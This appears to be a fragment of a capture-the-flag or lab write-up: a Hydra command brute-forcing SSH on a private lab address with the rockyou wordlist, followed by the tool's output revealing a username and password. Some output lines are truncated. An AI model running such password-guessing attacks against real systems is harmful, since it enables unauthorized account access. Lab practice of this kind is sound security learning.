 # hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.156.243:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-23 04:18:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ssh://10.10.156.243:22/
[STATUS] 136.00 tries/min, 136 tries in 00:01h, 14344267 to do in 1757:53h, 12 active
[STATUS] 90.00 tries/min, 270 tries in 00:03h, 14344133 to do in 2656:20h, 12 active
[STATUS] 88.00 tries/min, 616 tries in 00:07h, 14343787 to do in 2716:38h, 12 active
[22][ssh] host: 10.10.156.243   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-23 04:27:23